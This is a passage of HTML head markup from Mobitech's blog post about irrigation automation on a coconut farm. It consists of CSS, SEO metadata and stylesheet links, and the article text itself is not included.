.auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}@media all{@charset "UTF-8";#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}@media all{@charset "UTF-8";.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover__image-background{z-index:0}.wp-block-group{box-sizing:border-box}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}}</style>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Mobitech Irrigation automation is better than Irrigating my farmland manually - Mobitech - Irrigation automation | Smart farming | Smart Irrigation</title>
<meta name="description" content="Transform your farmland with automation! Discover how we turned our dream into reality by partnering with Mobitech to create a fully automated coconut farm in Dharmapuri village, managed remotely from Chennai."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mobitech Irrigation automation is better than Irrigating my farmland manually - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta property="og:description" content="Transform your farmland with automation! Discover how we turned our dream into reality by partnering with Mobitech to create a fully automated coconut farm in Dharmapuri village, managed remotely from Chennai." />
<meta property="og:url" content="https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/" />
<meta property="og:site_name" content="Mobitech - An irrigation automation company" />
<meta property="article:tag" content="Drip irrigation automation" />
<meta property="article:tag" content="agtech" />
<meta property="article:tag" content="smartfarming" />
<meta property="article:section" content="Agriculture" />
<meta property="og:image" content="https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg" />
<meta property="og:image:secure_url" content="https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="smart irrigation system" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-31T06:27:00+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mobitech Irrigation automation is better than Irrigating my farmland manually - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta name="twitter:description" content="Transform your farmland with automation! Discover how we turned our dream into reality by partnering with Mobitech to create a fully automated coconut farm in Dharmapuri village, managed remotely from Chennai." />
<meta name="twitter:image" content="https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mobitechwireless.in/#person","name":"Mobitech - An irrigation automation company","logo":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mobitechwireless.in/#website","url":"https://mobitechwireless.in","name":"Mobitech - An irrigation automation company","publisher":{"@id":"https://mobitechwireless.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg","url":"https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/#webpage","url":"https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/","name":"Mobitech Irrigation automation is better than Irrigating my farmland manually - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","datePublished":"2024-05-31T06:27:00+05:30","dateModified":"2024-05-31T06:27:00+05:30","isPartOf":{"@id":"https://mobitechwireless.in/#website"},"primaryImageOfPage":{"@id":"https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mobitechwireless.in/author/admin/","name":"admin","url":"https://mobitechwireless.in/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/de9cf62d66818518a27cf4e13136f01a?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/de9cf62d66818518a27cf4e13136f01a?s=96&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://mobitechwireless.in"]},{"@type":"BlogPosting","headline":"Mobitech Irrigation automation is better than Irrigating my farmland manually - Mobitech - Irrigation","keywords":"smart irrigation system,irrigation automation,top irrigation companies near me","datePublished":"2024-05-31T06:27:00+05:30","dateModified":"2024-05-31T06:27:00+05:30","articleSection":"Agriculture, Blog, Horticultural Crops, Irrigation Automation","author":{"@id":"https://mobitechwireless.in/author/admin/","name":"admin"},"publisher":{"@id":"https://mobitechwireless.in/#person"},"description":"Transform your farmland with automation! Discover how we turned our dream into reality by partnering with Mobitech to create a fully automated coconut farm in Dharmapuri village, managed remotely from Chennai.","name":"Mobitech Irrigation automation is better than Irrigating my farmland manually - Mobitech - Irrigation","@id":"https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/#richSnippet","isPartOf":{"@id":"https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/#webpage"},"image":{"@id":"https://mobitechwireless.in/wp-content/uploads/2024/05/maxresdefault-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Feed" href="https://mobitechwireless.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Comments Feed" href="https://mobitechwireless.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; iCal Feed" href="https://mobitechwireless.in/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Mobitech Irrigation automation is better than Irrigating my farmland manually Comments Feed" href="https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media='all' />
</noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media='all' />
</noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
</noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
</noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
</noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media='all' />
</noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media='all' />
